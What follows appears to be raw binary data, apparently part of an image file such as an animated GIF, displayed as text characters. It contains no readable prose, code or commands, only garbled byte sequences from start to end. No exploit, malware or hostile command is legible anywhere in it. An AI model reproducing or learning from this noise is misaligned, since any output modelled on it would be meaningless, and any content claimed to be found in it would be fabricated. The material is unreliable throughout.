�|7a����Qr�fdI?0 }c<�5��:4 ��N�a�*aPE`��O0� ��Aȉ�pVXz�| �d0�hk 7%WVP����D��r� y4����^��5�7S��G:�2�z�VEI�3U9�'U�A���'����	zNP���O�f�'�P�N0��G�7a s` eS�O`z`�spW#����d��x�� ���8�a���4a�0��1B�:�C��D�x�T5wjQ��P}���E�eC�I�}��� ��IyA���~(y%�N`����|�Е��o@IUnit�hK� m���W�9��BIc�s�QPA�O���'x `����	�c�]�����q�u�&\�+^�Q�	�y�$I��.1�y4�Ӛ��O�?�_%�$�$o�!�H��	��i��rP��؃lPr���X��!%1��؜�Y��9}��2���Q	��Ɣ�6��� �d�mɗ��l���kPr�GP��YBo��#I���� �} �Q����u�cC��~EU���%��p�PWt,`�n)��y��7�`Y���'u��rz�$À���A0΁��r��ןy��x?��Ф���l0"PWpz}P�G}@UQ�h@h�$�D�9wiy��OЉ}`��@H � �u��dp��G�u�g�eРx`z� k06M���ʝ�����ɝKJ��	��2 U�&V�F ��-`�ڥ퐛0��b���PF�4��dPh�l0�`�u��heФG8|��ʨ�Y �� ?:���>��z� e�/�Y��!�Q;Q�Fp�Rip�u��n�$Y��٨� �� �J����� d��5!��u
�Zv��J	��z�ҹ�Ѱwפ9(���K����QT%��u`2T�l�TU@4X�%��y�P�DP")�70M���;x�ְSX�ƚ�kp
�p�'�����{�����h@jh�Y�Ep]Z�}PT��M}P��٧жn��KG�"жж�VМ��v������"ٶ�z�P0�n����x����A�m��-c�z���!V���Yp��p:��9���t_ʷ�ۆ��}{��S�\���+۰���p���ۺ�����0@�ZP��h�P�8�p�s��; �%)9����fp�蛾z��aws`�Zf���PP �ep��z�`�`I� xp$�p�w����`�l w ��
�������`�����ۣ�iw�J�c��J�ͱ�l
ׁ��0�
2l 8��8��xp:����@���ÆwĄJ��L��M\ \0�>�!r���"<6~��ID����Tܤ@*���
�[��q� �\��	�s��\0�l�Ð��m����w�{L�{�0�ڲ�	��Y�V<
X,�d�ڤ���@zȌ�Ȧ�Ǐ+PpN�ɞ��s��,á,�|�����{I�O��L��`
�l��ܠ) �,ɃƘ:K�]����\xQ��G���\ K|I�\��\��>,��,��S{�Zɘ*PΣ�5�Ф��)���� M�(,ɮ�Ÿ,�ę|����������̨�����j�՚ݬ������L M�W�ܻZ@ )a��@ Z��̤�jw�����k<��,��k�2=�4]�33���\ �ǡ����	��������w��C��+lw]P�=���� Z�W<I V�0Ϙ����ر�sʥL Xv n��p�o�`@Ӑ7�?���"���������՚���ѐ��}�� ]�Z  "��� �����M�Q�2 2�Q�K, ���|p hG ���ְ-״�â]��	>:�r�������}��W}��պ�  Y� �CΗ- �LU]�ƍ�X��)=��� P�
��� v �����f=ͣ}�]@ ~M����,�I� ���N}ܗ�э� ���.0[�˳���є-� }�W-M@��|ޝ�K���   H�� o e0�$���֢��8-��M�	���а�}����J 0��R=���9��}��L��m���W�Z� ��;MxqP�Hd�|�W��� $^�]�寭�s�� ���iY�����G���M�����S=
?�'�G����w���S�On�Q^ ���U~���|��f����h=���=*������m�4��R}wV��m�;�GyN �:�M^�I�Z� �~�2�#��X�D�wr>�w�m�������|������ep�$�ą��izԡ����Ѓ�}���W\�Z �v~����-?��P�y��#����u�Y-M?#�>�]p\@x1mT펞|%J�@�|��鋾ٞ�#�턗��v�߾����G�D��l�:��>�0�.����ܑ�� �ߛ��-���L����|��9؃��|��
 �i�S���!��<�j�&}�r>�Z��Շ.��@�'@�?>o�  20��k ���u�  `pG���'����X�A0���g�MO�` y`��L��P Y��̤�j�
�yT�Pm��=�ƍ'��|?20�.0����P�t/2  � \`�I� Rp�|��Șy ��`� �m�_`���e ʤMxD�G����$�� ]����Pժo�>��'z�.P�.2ZZZ22.'.VI�5N|
}y|}Ad�  }�d y��|ef��ee`w�wwQQs�QZD~�cc����cD���P�MZ��ݏZM�腏�''�'$9�.�##�"��!��%LND�Y��A)R},|�)�W^�%���5���%l�&c�)c�l%�iԬ-�Z��4�"A��69t�+DT�������a	z��E���@���h#� �$X�< ��T>��:�����!��O�Zf<~�Ë�9ÀIh��ah0�G@B�p�ɳ	��9�Z�K1�������<_��uP-^�:y��S� 2d`0��P�uD�Z!�V ��as�^8q4��4~9g�7]<}�#�g�Hb� ��4P���!)B���
�/ 6�R,$
(%W*�ЅQ]q�q���q��%�s���Q��5 :p�S:I��ei� �i�!��R���P�CP���ڏBQ#{.p���\��G+���$ ua����kLX�� XsP���JҼ�4tQ:T#� ML&� .�@��H�B�
$��@=����C�B2J({'p�bIA֒ ���r=o���Y
�Hvi\�b�i�ˤ��4P(�6"������/
�°.�OB�0��8z���IФ5(!����Zd��'���n]E���p�`�
�J(B�&OEIPM �,�S��R�=弩��G��
�G���=��+;$�>��R�r��Je�%ץd\�I���E��q���=�K��&�Ӛ�J#b7��� �Zh�� '`��=t"�g��0��
?�Uڳ
S@��� ��m��S4� ¥.s"���aA�l�ɒM~Z��v�Q@sp�a8�s4��H��Nݍ�<!��2�7H� �{�);u��z`��G�^[������4��m]e�*��e`���2; 1��Gp�w`��JDMDT� ��s!�pCg Pt!�} �@�;5�� H}(�S?�9{^s=:����g�ɺʥҎ�n��{�oٯ�F` �D�p!0x�t�Ѐ.�
Ƀ�h���	hu��(�������$4A;+�@�A�Cin<���F��hki��}�2�֑A\w�n���� ftS���70\K	Q0 ����3EÃ� ��y� W� �6( �tA'�����D"5 ���HG��)1��ZXC>j�i���x45��l���B2>�A��	��%!�&��  E_T�:��p�0C`
N����
� ���p�$i=:�jN $�ؐj,f�D�G>R�g8�h��CJ�l��dY�@M'� �����k^�S��t(#P̀��4j�1�X��(a��q5�LVq4����PS��m(�6% '��XW�g>�?��	�i�kZ*[v�6��I)�	�����.�H��S���1��S І:Y&FW��.y��>�4��<2Ǟ��)�j�t���Eb>�c�!�&��]�h��D���g��fKH�I͎*	\hޫv.4�Q� �H�#*k������2Q��`��ӟ��b�q���Pϑ�b�u��N��Ϥ'4C}�!i���:S
Z-�E���C�k���pf'���[ȅ@@��
50A�I�c,F"00�hum�8�gg�~RM�D�rI��P˔O�4�������V�{-���lJ�jG�`� 4c�CLzR� BI�B���GS9�!�ٟ���sǭ�H,�ް}��c�����֐��L@���$j��i�x�z�gV5�ӄj���( M�C.h;�6��fx�p�Ѐ'�O1��=(%����ַ�6�����գBU�� g����g> >�xA[�g���dSqYˋ�V6���PJx�#���ZГ��1�-2X�r�d�ڰ��E�;�˟��j�&M���q�XK�4��<�2���!����)%����/��$�f`��'0���D�"rN�T�'��%�i�����Q�#�u�Ep準&ְ��i�y�f+1UE���Z��X,��._�����pք&��(�pō:��~����kҽA��ր���G�Dy�j6��aU��#۶'�mo[���@���	X� І�\�NKQ���^�;�JUVk������5줉�G`  o��!.q�Sջ��hK����լ��G�H$��Sq�7�A�D\C ��5��Te16|A�ek�b����0J���.S�ډ"�T'�F$}�&����6���R�>�8�	 �0��Rt�����c����֨p�^��x"@˄+�<Ǻ��PB>%F?qPpq�>��7��K�#��~��é��Su}{M���y�ߺ:�w9ԅ*�(�����e��Hڡa]x'��^��d���q{��r=���o!G�z�v�k�0��Us��-%L��>�C;�}��l�vOݧzâS��E��Y��w�'i�x�gx�'s�{��lD���]�	�5̗`Q6l�)(��X=r@�+�7��C�]i���w�'J�x0g��q����jH�a�=z�=>34`G�b�X�$5'�q}W1�('�!�!&�� �s*Tw��z!��~ǄeM X "�qW�{U�v 4Z0����'�PZ0(c��-B�S�y-u��.�*�n/s@�C����a!HL�~e�)��x���qM�N,؂� p�H���v��K��#����ja��f3��7�?g���a�5���:c ��q� & ��i4�ܳ&D�r�H��r���X�qv`-e�4i] !��*a"g�H�[�sA�p�N��~�1|���~ !6v��-89��uZ��x�o@s5�v��vqԏ�Џ � qZ�i�Y�@���sܨ]$��XM�?(�"�'&�0��q8�N���8�t)$[9lɸhZ�#9���S����T2E���c"&�f�\` 
�	(�EM����꒑\P5V �G��h��8'
x��	} '�����K�����ԨjИj'c��hY���䁣��!o��\ o�Y9�T�!9� �s��9s�� �������>ӗ=� ��7�C���������s:�a�r�~(Z"@UW�����V��-xAF#�����KA6��0(B0�9} ��dn��7q�q�y�2V� �V!��
nR V��ME�"A�����Ti'�pP޷�@w"�=��� B�y�4I�e@�v�q��Y�arEA[� �bM�B1�[h]�*��鐤�06X7��5(K��R2���@�T��`x21
�3J�gn��E����U���'V"o8�E* ���i�'TtF��B�������@���q���P��іʙ����7Ej�o��
ʦmJQ��B���Q�i �H��)�`]tw�AY��@��Z�o3��j�ʓ2�"���Zq�s�pM���D�cCz��Y������D_���A�a��s�2��fɏ��S�P�f��J�����IZ�#�2��ɪ^ (,����!��
������Z��zW��9��j��D�Z��$A�>���������N#Z���&�mg�F�"�8z��Z�~#<0+<"q��K�v�}�t��y�@tǨ�Yn>郴t��ɡ��i��K "k�$������pt9&����1{�o��3�B����L`�� ��Z�L��2F"O;�T�N{���Rۦ��_n#r��v�nۤ!p(��J�8"Q�r*B�� ��k�9�N�D��۹xh� |;�nZ�Jp��b��+��:��Z�c˲u��H�j{�<���ۻ����嘆� ��Ŧ��MJ�_�(*ۚ�q��k@� ��z��l	��سi�2��0��˂�	�����+��R����&+,�g�ʖ���;�4+��wд�K����+B�yh����N������y+�Vɾ��[e�ϔ��xqJ�[h�r(�b��k����q��Z���+�������i�,��k�<\b���\j��#�"|Wp�ĖZ�6��'��Ԯi���qP��9�I��W���{���;\����@���^�(+d*{J0{���O|�w{�M���l�*�qh)��lȅlh�Ȍ�ȋ,K&jzh���kfC�E̐X*�9�3;_v����r�B����D��ʮ��Y�U�+3ɔ�~_1m��oy����Ա*Lʥ������������i����\q��˼����r��3+[�L"�&�������άLN�i�\Q%{[�o�1 � ,�R���<�RL�x��rw0������mev˗3��D����2��1k� }�ú��0�X�� �е�Q����
�(n���͹� ��=#��!�Ψ���\�#}�&����2��2
��nܼE��4;�4m�j���p
X��Y]*����ո��T%͠U���S7� 3E<ћ��<�QM�����R���D��z��b�1?}-hP `G�$����	P�,����u/��}Q�Q��M��	 �-�ڮ��Kڦ}ڰ<q�FLR7r�;o�;u��EL?� � U����s=��p���	<]?��D C�n
�\U�Ubh� h��r�dQ�B*�Su!*WL��Z�w�� �����ʨ�܎�2�- ��M�����ӝ� d�2-�CH= R��	�l�*t�����k��a��X��s��ǝ%��Y�	���e�i>]�oq�n�ک@;� *���	
����n�.�u^�Y�ޔD�a�%�TDn��]b+�
-�-!A�)^.��os�u!�G��j=yJ��
(����H��@�H���;ETI�=U4P^%�����
a?$�.
 �].r�<�M\�M@Z�N��`�����d3!���f�w���)��� %tA���K���˿1m �p%�9n���;��k�Μ�ܝF��$o�;����6�r�A��������\`x�Pr?�)��#���1�.s���Y�>��r���)M2�-3.pv m!�z*�7K�Q���p �i$�>��3�����ϭ$�B�
����S�Ҧ�8�碾�'ܥ%��~�w����_֧�٬*��;���U�|�߿�$K"%�.�����Uњ?��+��{���]7�-��-�2��D ��fC���-TR�F��u��m������c[�}1�8��W��Z��I�䔔֢��C?�ϴ?n��mѵ!3p�'��Q?���6;�Z�Ӱ�
��r�YR���:�� 0�$���n�
��®�or�u�������3ݕ��~6I��G�ș��O�}p��ՙ�2�1��F���_������YfC���m.�͙vN������|�D�'\�l��/ ��Y��Y�t!�P��p���O���ܚ���_[�~Z����φ��g6�j�d�h�0UC�L+�����ZMMZ�\��w�Z�Z2|���������q�4j4�j����$�$�:�9��.��.�������22�M��\sD�����ޗ7L����覬���:��'���������Œ#�!R4�I4i�����&L�؉c��E;�+����F�9z�A�8LR�ǲI���X�{/�,z�t݋�o_�~�F���N j	�� Z�i]�H=B�0^ڜȱ��	�t�0�ĉ4֑��B �ȍ��P ̗�f��y��z:����S���@I�pL�ǐ!7�E�U�Zky��˃�(P�pb�L�oY!��0��՞�}�]�.p��3¾߅N��d(�;F�&%�82d?D"	�Ц:o\dD�!B�ཧu�[���K
 !�
  ,    � v  ��������������������������������Q������������������������������c�c��ȇDЋʍD���Պ؉��ƎD�݆�����P��͑��c����P���U2���;o�Z�ե���� 
|�@a�~�0�0"��]I�s�����*ZLt�ٟ��D�c�#��P�pA��I	����6J� ��U$rl\E��4�V(#	Z
��$I�w��!�p��1ev�G�(����UkKi� �h�:��:|F"�%�.;�� �?�gr10(��Y���G+!	�T �ϟp��BS�zPU�H��%�*R	V�l���.���@��cAs���ǀG<����xPAx�6`���Ԃ����� Ab�p��� \�:�bh�#�&��L���Ej�!��U7ex�e�2N��\��fy�51_z��a ��{Zx�T=ЈUMxP'HK-�G�l2Gv/�r�!�-�v/Rt�hl�ӣ���d��MhA�[ ���f�[Q�]ּh�ue�d�_��`@v���b���M2��=5Y�OM8�(R=��Z�|[a��,p����HJ)�3��%W܃h]���
�〃�YM��!�,��\BU�d��
�,Q"j@�I���`�m��r�24"|"z�(���Its�'ȁL<F!2�"k��Xd�Aa�J��J�X�U3Fia ��A,,�J�m�)���D�Z���y���̵��Nr2n�����$�\�ZS��������(�8Y�Px�+� ���, R��! 8� ��#$
�|l�o���q'�:��R�1�T��3.�]��^Eߌ��.䐃�V�0�o��J�g,|�Ն/����� 4^.�>xʢ��L5Wi�?M��]6���ܸ��s:,+)���7����Ь'�kO��x��ܝ��h)��yx�����|��H�<�y���.H{ݕXF� ����7n\�
�↰�HD��-�n��K�
�|�$�9�����ʣ�� Y��(u4�9 g̢Y0p��5�lC\*�gA�჉�B�4A��HT����xhh̓R�<4%�	�u8�ݖմ�T�.� ��?(4�m2�� �HQ8�@ Yt��#D�uh��;������f�U1����ƥ�Qp�	N���y��	\0D-]�f20���.��IH��0�e��� �}I�
_���5l��ʳnְA�'J2��	�&�<��� ��%)`I��s�@�x�I��`U,.U�YC$�e�x�~��4����Jh:���҄9���ֵ��J�	" 	( �U����S� ���zF@�9p��
�Ha��Rؠ�.3�9XA�΄&	���Ӵ�7z�>�R�P.���� *x3^���T����?������z�q��KQ������$�e'f�hb�����0hf��6��uR@M4�0pϺ��� �6�
x u�DK]�R���*���'8�Y�d'oݨ	�QZ/�x�QjQ.�Nuz ��"u�J�z�\E	<p=X����]���=X�X�[;�LB�k��b��u!��ؓ�^"C�oEXS�@�?<��]�Y�*p��lca�!��op�c~����D�� ����cl\
D 	44����� ��r�h@���`�r�*U7K
��4x�,;`����L���vB �����H�"�8"�E"�����׶��m%P=un`��#U)%!����o�@c��R��,V}��A�����	.�
.Da`��$C&
��_�&��Kg,,jt��c'KY>b@a���6�����5�I\��8����r"����oE�Ȱ�0"��YC`�h���%�YO�98����D����qk�_�Vfs�����
���Ճ�� ��v�����1<�S�עI�h� ��vA�wu#��4��o��Jf������Jm� ��MX�t��@jq2#l]k(��>D���Kb���{�s���%�z���FÉ)`�?�9�D�Olj<Ux�������X�����6�}�"ub )����l���+T��% �yXi��o44\�[u6�=�c�n�Ԅ��pz�� ����02e�7Aa
r�N'��<h4�ꜷ�	��J A�#@�1�<�"������O��>��>�?�οI��,��ʈ�OO��$��"4�v 6�Կ�Ikb���e9G���<�l�N�~|<� N�㧒@
g��ݑNWK!�� ���?HA�r��_C��H g��F0�b�# ����fϱ^�9�\fR#��:���tu
]�(���>�?¦�oD�)���4���	���S���V@D �	M e�R)�|s�Yїl@c�fp��_��N<�U��[:�m�,�tw����j"P6gD6�G#�d�� pb DM����>/ak@:��N�!O7@�u��\���g���Fp��s�i��s	�$pi�r�$~�R�m�F]H�e�P4@~�. �j sT|]�3xdf�VfX_�R�28arX}�w�UG��'�T�fs^u@Y�HS�7cO@d7��_�ǁ��"Љ�7r Fe8W��r ��g!��sP �f&� 9Ѕ�DKAs|+Z���vx�����cg���Kg�
8��JdO�fw&�[�(ܶ���z%X~y7�R�5m��J B�cq�/���H`z��" ��Ut�3)�<�='�oH��(}�wX�o�6Y&�X?�7G�D(o Du''���@J��� ��Ѝ�H��T���XW�G  8# �U)6�@�h!V%�>W�҇��V\�t��l�h}��f��p��Kbe��h7%eR	miǁ��z�8��w�`S��Ga"�S��1	f���Py��6��"�f7�Q���oP��Uj�K��9Y�(�2���s�i��Vb�p%�bI�*(H�^��-?�3`sf�%e=�HG+���442`v}y�!��>p)�X9�c��b$p�d&��B�b�D�pp`N�i%ig_8���`ř# HPE�ml9��yuS�;Z@"��?M���o��U��op��)��K�U�od&v�"�(eO�y�v��m��� ����� "�TS{��m1yP�p��NUEvC�`�B�9�F�NB8G�YYUX�XX�"ID,5K� �X)��@�_�0Z��U��&�	��Y.�R��R*՘R�!'�s ���ff��d�ָJ)*R�eXY��F38KGJ@dw9����p�酽e` %fy4�� �V`�/W7A78>Hr�P��Pj0�/% ե��TR�%a
���eZugU%uRx�J�� �(��Ho#�>�mB�G�3�����(. �! c�s�����Y/5\�8`w�uFӘ��7-�gzN9�J`���u�@��j�"`� �� ��1yG��m���4��"H�<��ngj��c�)���/I�R�p�%%�����6;��i�� ~�j�d��צ� �Z0yz9"��z�G��*~s3�*�E O�"Z�;g`�DID�y}.�2+�� 7���YG~$��� Pi�HC�7�l�*�z�+��Q!b���}(Kf��8�Ɋy i9��Sk�ٟ��x��j{�J���3ߺ��PE��s�^�4�I� �z��c�`����1zYG����P��5�DGz�����gd)�:P0���>�m�Z��3�E���O諊
j�`�0G�9�ד=]�{��*�&z+Vp�e���*���*l�Z���9�7�_Ʒn�Fడ�9F\�\�:R�:��R��v ��`t�s��*ȡ*��&�s�;��0�YHښ�� i��i4�Y o�M@?:��4A3+�b�%KΥY�[V�%��� L��wY�۬�Ÿ]p��*a�\�(�0�􋶄�����i U ˘��7Zd�c��,��|��|����{Y��c��L@='�Nv`H��Q4XPU�5?�9��[����ja(�	;�p4=՘S�m�[���10,��+|���vdGK4GM\���c0WF���Pq?EȆ� ��O�cY�j�+DJj4s�/�����0B	c�����@v#P1�.*�2POML�N<�� �7���1 "'r�����>�N2�ȉ�|d�<*��a��,΀|X2���X�Dt��A�,��R��ĭl�.�*USP� �� 
r5���b5�Z�lS�L�"@g*�u��t3��#��w|��n�b��_{DG�l4T���R)���.��@�#�<循�����T�}���<��%$�=�\��<a�#�4�-�Jh�����<��H�DVXOq0�1:O1Ǽ�;@�S�[ �;��K`<�τ �g :�����M�-�@e�p�h�R��=j�@���K�R,��qPO3Ȋ 
m��"SɼՉ ��L����C����&���;tBp��<����{ֲK��+�˪��L���̒ ��\ƃ���M�)DB4�Yl�
V ���#Z��������q}o��#M�8�Թ;ȉA'9,����̽���+ Eg�Oﴚ.�����۵]!#�-6Lv�l������R��ʉ,;�1m��(��!�PL�m���G�C�" ��-�\q����*�̃��q�`T ���P�/l�/��!�qE54$A�nE��+������+�z@͔�$�̄ #�����L��RT0O��7��kD	m�Ʀ۷�-Z/��1.RP���d�`*�#��ZV��@�ڈK�v��Mn����ԻP.��,�W�� P����7��W�;�.�Q'!��c�J��,[L`G�D|��
�������N[�)�̺$'M���rh�h�M��菾���QSR�T���)�bX�n��|�}�y����bq�[P����u��H��r�3I.窜`R��"����æ���>��,����X�ڝ���8蹳���u"��>y���ZH��0&�^ﵪ"�Z��"���n{e(`�����Ej�S.��42D,MH����.a:��,%�P�"�[a,�0�$(�`����^R����Sv����F��l�4���@���m���M�v"?
A�^0�e{"@�_®�+���1B(����E#��=>@P�U��l��DYh:��M���ˁ�c�R>�^�4 ����~�'���C<�M+��da��^�?�@��վ��<�Xqr�
λ"��׽Q�2�+%�����������Ų8��A���t�~��
�������]�_	@m{���`g������ϐ�Z�^�O��7q�%��������M��Z!�e�<�<�0�R#p����"R�&&�������2�s�w�Z�2�����L������������Z\\��MZZ���������"���ˋ����w�M�MΪ���݄�ʃ��ö�ق]s��������"������т��H0��;A�t	�ǐ8)�6*H�R�E]�`� Ha#'��HR|�R�tᓯA�.�	�A��\��XJ�(W�r���H�v��`<-�\�!��˞��!Cɯ�,B��BzQK8�"`h��E2�01",�r[��;�[����^�0���H����X���|כ�E}���:��O�()��Μ6�u�A��L�+��'\�=�6�*L���(
D���Ϲ?qd7��U�H�/}ɔ�	��]|�/Ǉ��9�Jt�FŏN���mUR�ge��.��ο��>����CÀ�\&	�I2�x�%IBPt�k��0�Mf�\�� ��� �� � �}$=��!Ë4Մ���҅�hH1�0"!%�'H�*�7�"�F�ņ�$;F�Ǝ�P�	�$8�CB�G�1�dG�3�%��!�$���*Q�����hnavI�bƸK@h��@�#���盂��rF*�jd	�$_��[��@�
dM��E6sp�� D�G p���'���񇭳ފ뭃x�k,#X(���T�G��r���2;�)�9)�2��D,�j, �@����"^h��	�j�BH��CH|h"� xB�XiҤ�`)�ǂ�,��j�'�|�R@��cT0��G�
r���'���$$�
5���	R(A����N/�|�H��L�_��7+���hG\t�-#W$ЈD�(�Z]B��Fx`H"&8�i�AtM���G� !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3��J	uB�b��"?IC�����4�:��5U�6�N�i�&EBwE+��ӥ�"fZ|�'U�.c�J�O��Ѡ���V�9�O���Ս*��D4&ʚs�2�"L�5H�,�4�Y��W���.w�U�M��3^�ll0g�Ww� xq� �B��@�+�������-�A�ɫ�ܞ��%,���c`��-*���Zw�&Q@���>��Y��7�!3���u��{emh�;,�U_����\-Q�2��Z,�!�4
"��}� ݵu�X�"���X�P��G�e"�P==�N!2By��By;r���L�i�D4w#Z˩U�ؘ>D���y	6gu�� \��X�����F����uކi�h�(���OG9��h����GDW�4�*ޱY��ҙf�"���k�D��C;tq'��RCğ��ِ|�X��+U�G�!Z��9)�p�����1ַ�G:�t�2�(���ZC�����6Е
t`�){/m��f/a��T��!���%Wm1V�h�J���kCY�cI��1��e�2Qt!H�,E���� �ђ�g���0�[h;��C�#�fT���;�Y��@`�Kk��`��2�1SCU +�b
���b�NL�gp�\hwP������e��ǹ��mU@`�$��^Ա�����XQ0��f<�2���!x�t�t���(����Gz�.��u��]Hp�T�Y�r�����kL�� `ԡ�+,H)d{�/���Ǟ������ʃ�ra�w����:���I��h�����@�6�6�� i�` ������\"���Z����w>�"
��A,7A��l# ����-�	M  ����� M�@�އ� �N�ac6�>�%�t�#��v�9paHL"�D%�3mS�
h����w�Qd"S���ȃe���5=(��M����B�5AZ(a	�� ��~s��Cx�]@�u�(��0�!2X �8�?sP��v��h�$�^�1�M����!
Q9z.wZ� �G�����qx�Z��W��E��%A���+@0!La�瘂(&q�`�!��\Q� !y�:}�L<�$�G�u3HdC!� 9*�l��@�8K	�P)�-����=�Pt����9.LQd�9������d�٤i�iv�/5Ң���)Nz�>c)�f�q
�������U�4��G���jT��I@.�ԦH"�u��Ġ�L�C�i9�Ip�f�f���٪��Gc�N��Q���V�pC�֏ Z�9�C:̆�k�fC��0����`��-����]zP�� E�f��&�����ި�)�ta6$���U�r)ucT���6a/s���F��K�kN��< z��l!@[�f�z��"rkhFp�Ϋ�)1��}�����0�&�A�u)X1�\6��L%gep�s�2@cgmq�. ���h�ke��֖�3\!h�����N�	�~���>���uO�H�.����`��VW~���1���1�PhxG Տ��x�!�)���t���
�2���M�I��łX�2-R��J8F����CK�R�:�H)e#�������a�P)����V�6�"�Qh�\[;`�u�1�!_ɽX�Ҵ`���=q�P<����(xa��,��IJ�.9NVe<����խ� R8�
��Ҕu ��@G.�8x��9�A�G��j;\�GP�A��&�U�Ν�����V����6 A:��G���]0�:ȁ�=@P@���:9��nk��'�|ƅ#@ 	X`C�p$6���2X���7|`3����`J�X��޹��m!0���m��Hp�(����.���h
l��$����}
;������h 
p�7f�'H!gh7lj�>0 ��`�<Л�����t7B���~�5�B�Ple{���a�T H yȟ��gg��h�8�rd��Bx4�W��{@P( m���;�R����n�h��} C���!y�7��cB��6 C��ojV�(c(F�[��	h@k;��M����
� 4���g�h׽�B�1� ��57�L x��@	�C���> @�
 @,Ї  ���!8>.�u�D� �h�A �f��:��J-�`�4`;^_]���F{��{��:�������G{��`|��nu@&�w�'x>�}d�x� >�}>'~�<��P�~	�~�V(�� ]�R*���p@� �����mN�d&��WmP{k�v��N�v>@{9��f� ���p�(h� �� B'D�}`t  
`���te�t@�Fs�
����~�V-5G7�:�zHH�d  ��# '@m��>�q��>�lO�>����hQ�h����|R��N�w� �g}��}Bw}@� �t��bk�S<�Z�d;;�~�c}8N\+��:�����90iZ�00����v�H�h������؍h�s� I ������|��5��ЁȊ  �`��y-�tpX��i�ML�
�)�@G�G����dF;(m9�m�UCGǖr'��kgm��z�������ȉ�YQ���H�z p�NP(�b�Dwoh�}
�xk� q`
������t��A�$���_���IG�fC:{����3M�F��v$�ׄ> ���!ى��m� ���� *y�&�����g}� �W���fD` �E@sp����dH�d��@+�A�G�EIN['��BQ��GHp��U' ���`�]��{h��(eɉg�J V��5 J �x�-�}��A���h��� tS��b-Vy��A����?'$?F� C:�UZ0�uR@p��v���v�郦y��ل9���hI[;�j�|"��NptD'�vɗ�v��s��j`L,(Lx�D����+Rm.0lo�B%�F  dpD #  �����rB@[���H����ƚ��6���ay�J��z���z�w�^ț��2�jd�}bHo��}�6h�x���D���� FH�B�sF'd.�YB�QD�h,w�,'> �K(�	���� 5����:����Vm4�,�j�ցi؁�7�����}@�wu[�g�p�/##M`�:e�9��!�e7w(w§�Ո���qr����h8�a�Ix�W�J��f{���piw�� ��xA�>�o�Zo�(�7�+�w9���Q$o� �p V)u�:v�l��z
�{�ȉ�)��Ih���t�h���#i�x*��G��pL�`{�|B
�dptH:5��߷���^PWxR�"�Z�E��PTq��)7��B�C���{d���h���ڪ�Z��{�Z��������J�qi�$��
��jh���Yo5дG�Hw��btՅJP ��w��
s(d!�{'�r�d��՝�X{,�-ʮ��署�g��X�9`��`����Hpj��� 8���y�����d �^��̗�d@j@S[P���igs�݁Y� D ���q��1�7C�>вm����1ڍ.�u|����.`nJ�K�d9 ��:�E��ʻ�p�w��"@�jj�)n� pDw�[��Yw m ��h��Q��Q'$.벱�v��v�H��Ѐ�V����p�rL�0�BK��Z����縒&P���z$�|g ����H 4�B6���#���`8�����աp�Y'Ц��1�o �1�>w���q�i�9��i���&m̈lr@:�E�
,�x,x�96���N����S� �I�pD�w���s�F������'���"wXm.�������gYp��: �[mj0ȄL��)�J\��i0���f*�m�>�@~A��[9^��i���5�X]��gd, i��y�o�����h'Ƕ�KHqm mp.�]ߦ� ���ȁr�����|K<xD��P얛k�"���Z̯�fJ���Uj��'��Zp�-Z�8ì,���]i�I�& sЩ��˃P��8rn�CL�������)4 �,ؖg�iP��D�#L��t��}\����?&=���m�kܪ�w��ro��w��f��<i�a���� �n�\�цl�*̀�z�*�+-���R��G	%Lƶ�V���\q��d�W])�~vdGZ���p�QXwj��ir�
rm�B�I��`Yiz��,��<�?=�A��;��n)������v������U}q��g���0p�
����^݉����v0:��Fħap��3M�'}l	������\��&5 Q,�ˆH�~��G �V�w� mp����7�6�����ժ�p�����0��w�Fg` �J`Ua2�4m�E��M~׾Z��=�������S��0ɛ�۹m8 kY9���a�1�%���
� -�
.��[��8X�u�q��Us�J�����Eޟ��n�ً@(�ޑ|�$bk`�M�p�I[m����߇�C�>�(�>�����뺷�܉��ʝE*��� �J*%�� �ن�����̾J����j����=Jp��G0�0�^��(N�T~���BG.�����������c�#@�#0�����IJ����}�X� �h9�Ֆ���4�%n����S�۶���vmP߹}m�l@aZ�Ji�Be���~��wj�^9�芮��Б�ٞM*�dZU兠q�~�o�i�Ȟ�zd���](i���P�k�~-Lk.�'h��Q��9 �y[6J﬉v�=�$��FH� �6�,���ZR�m�(��N���r�&vx��0�K�Hp�v����Ե��&�8=�@ ��ey��N�", �N�2`���l���iџ�DI��&wrWn�ϖ�e��%��`�Ȯ������^ �i,��J�MN� ;8��ٍ透U�%
�s��& �#�A=O���A��r�@��d�X�b'�L�����Y��=�ZP9���]/��R;���ʴ�Lҏ&�N�*��5݌DD$FL	e�A��WF��q�v�H�$~�|i����Q�*3�iZ5h�ˎN̞Yӣ��πw�|g��U�*��4�hv`��X̴0�iL���t	gݦU6�T-{����ps�V�b�����ѮU���"
#ZZM�DM.'�Bo�B�'B'�'2#22��vv���ZQwk�Q�Q�ss���Qs��Ǥ���.�9:��RJ:.�m�s��mpp�#�������'.�u��)v�0���՝;��B��׮?�^�ђ�1���E��C�l�L� �۷���� �m�hoD"�4������ �ҷʅM&LdP��j��T��|�]�D�
�B��k�`Q�p10k�GD�D�́�'��pS�R��t7�	�#��;���G��ƣ#G��vQ@ŉ�'���BgE�&#[``ц�E��+_\qtۙ��2r+�ěMə�hv~.���l�4�	��@�w�/�guu�A�OLB=�2�k�@W�ռړ�(,1�@��x,�Ⱥw�a�za�_��C:�&ۃ�='AM<d�MrewYLl���hޥ��^Ԣ�X��W�r�*�؇�l�u�(�톈6{]&܁\ 2�M	��;>�D�w`�=v�Md�\��L���~T8�鴁b-aͷ�W� ��5��e:���_� �5x�D]��x`gs�Ǡ \D��Ӎ���VxD)��T^w%R���G��u(ʗ`j��y]��`�j�k2ad�q�#2u���J{53ڠ�GS���Z�J*i8lW�e�9ަ�B�V�����M�c�X�Ĳ�J[<Yg�va�9��M�m�2��Ī����˅q�\��~P��@&�b�1��:#6b���}�6��*ϙ��~(�P�5��@����U[q�"q�/�����RJ�l�����a��Ȑ�k`d���IluM��d�?A�~&$���'��p0��_'�e�H��Zh�����&�7{�Jf2��>; 4�P�5�*RH��?]�s��s>u��J��Hpw�E�-f��^��:�l��ǔ�2Z|rM)��g%B4.���$t�]s����c#����4� ���\��ضx��WFbC�̦ü�GA�&@�!��}S�!��;"��+�b�����C��|�&�6γ���ed�&����"��t�C]`F�:e����1@�g�� ���F�<	�p�CD����QNd��e9�E�+���Q��D] 